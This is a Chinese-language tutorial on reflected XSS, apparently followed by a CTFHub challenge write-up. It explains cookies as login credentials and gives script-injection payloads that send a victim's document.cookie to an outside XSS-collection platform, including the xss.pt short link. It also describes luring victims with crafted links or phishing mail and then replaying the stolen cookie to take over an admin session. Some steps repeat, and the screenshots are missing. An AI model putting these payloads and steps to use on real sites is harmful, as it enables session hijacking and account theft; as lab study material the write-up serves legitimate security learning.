1、明确cookie的作用

当你登录账号密码,服务端就会给你一个cookie,这样你在这个平台上的操作就带上了cookie来验证身份,而不用每一次操作都要你登录账号密码。cookie相当于每个人的登录凭证,如果得到了别人的cookie,特别是管理员的,我们将可以不用输账号密码,直接登录,从而获取管理员权限。

2、XSS的目的

获取别人的cookie。

Web渗透测试之XSS攻击:反射型XSS

获得cookie的方法:我们在有XSS漏洞的搜索栏中输入<script>alert(document.cookie)< /script>,但cookie只会在受害用户的浏览器中弹出,我们无法获得。

??

那该怎么办呢?

①在存在XSS漏洞的地方加上XSS:<script src=“http://127.0.0.1/xss/UYxzH8?1608472710/” + document.cookie;> </script> (http://127.0.0.1/xss/UYxzH8?1608472710/ 为我们搭建的XSS平台)。

②接着构造虚假URL诱使受害用户点击:http://xxx/xx?abc=<script src=“http://127.0.0.1/xss/UYxzH8?1608472710/”+document.cookie;> </script>。就像上面那个蓝字链接,我诱使你们点击,然后你们的浏览器就会请求蓝字背后的链接。如果我把蓝字背后的链接换成http://xxx/xx?abc=<script src=“http://127.0.0.1/xss/UYxzH8?1608472710/”+document.cookie;> </script>,在你们点击后,你们的浏览器就会带上你们的cookie,访问http://127.0.0.1/xss/UYxzH8?1608472710/,从而在我所搭建的平台日志上留下你们的cookie。

③在用户点击后,只需查看我们所搭建平台的日志即可获得受害用户的cookie。在获得cookie之后就可以利用抓包工具修改请求包中的cookie,将其替换为受害用户的cookie即可登录受害用户的账号。而诱使用户点击虚假URL的方式有很多,如钓鱼邮件、特殊的图片或文本等。

3、题目



CTFHUB——反射型XSS详解



(1)随便测试一下,有回显。



(2)测试一下有没有XSS漏洞

(2)测试一下有没有XSS漏洞



(3)想让它弹cookie出来,不回显。emmm,即使回显,也是回显我们的cookie,没啥用。

(3)想让它弹cookie出来,不回显。emmm,即使回显,也是回显我们的cookie,没啥用。

(4)搭建上面说的XSS平台(需要注册登录,然后新建一个项目,其他默认设置即可)

(4)搭建上面说的XSS平台(需要注册登录,然后新建一个项目,其他默认设置即可)

(5)用户点击带有



(5)用户点击带有<sCRiPt sRC=//xss.pt/Rm8O></sCrIpT>的链接,就会访问//xss.pt/Rm8O,并在日志里面留下痕迹。

(6)这里的 send 相当于我们诱使别人点击了我们留下的链接。

(7)查看日志,找cookie